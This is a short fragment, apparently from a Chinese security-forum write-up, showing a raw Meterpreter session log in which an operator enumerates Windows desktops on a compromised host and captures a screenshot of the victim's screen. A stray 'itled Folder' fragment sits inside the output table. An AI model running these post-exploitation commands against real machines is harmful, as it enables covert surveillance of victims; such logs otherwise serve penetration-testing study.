 meterpreter >
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
itled Folder
Session Station Name
------- ------- ----
1 WinSta0 Default
1 Service-0x0-8f2b8$ sbox_alternate_desktop_0x3098
1 Service-0x0-8f2b8$ sbox_alternate_desktop_0x24C
1 Service-0x0-8f2b8$ sbox_alternate_desktop_0x3368
1 Service-0x0-8f2b8$ sbox_alternate_desktop_0x2E18
meterpreter > getdesktop
Session 1\WinSta0\Default
meterpreter > screenshot
Screenshot saved to: /root/OMyEoeUM.jpeg
meterpreter >
先知社区